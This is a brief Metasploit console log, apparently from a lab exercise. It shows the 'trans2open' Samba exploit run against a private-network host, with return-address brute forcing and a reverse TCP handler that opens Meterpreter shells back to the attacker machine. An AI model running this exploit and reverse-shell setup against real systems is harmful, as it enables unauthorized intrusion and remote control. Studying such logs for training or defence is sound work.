 msf5 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.57.139:4444
[*] 192.168.57.134:139 - Trying return address 0xbffffdfc...
[*] 192.168.57.134:139 - Trying return address 0xbffffcfc...
[*] 192.168.57.134:139 - Trying return address 0xbffffbfc...
[*] 192.168.57.134:139 - Trying return address 0xbffffafc...
[*] Sending stage (985320 bytes) to 192.168.57.134
[*] Meterpreter session 1 opened (192.168.57.139:4444 -> 192.168.57.134:32769) at 2019-11-26 01:40:58 -0500
[*] 192.168.57.134 - Meterpreter session 1 closed.  Reason: Died
[*] 192.168.57.134:139 - Trying return address 0xbffff9fc...
[*] Sending stage (985320 bytes) to 192.168.57.134
[*] Meterpreter session 2 opened (192.168.57.139:4444 -> 192.168.57.134:32770) at 2019-11-26 01:40:59 -0500
[*] 192.168.57.134 - Meterpreter session 2 closed.  Reason: Died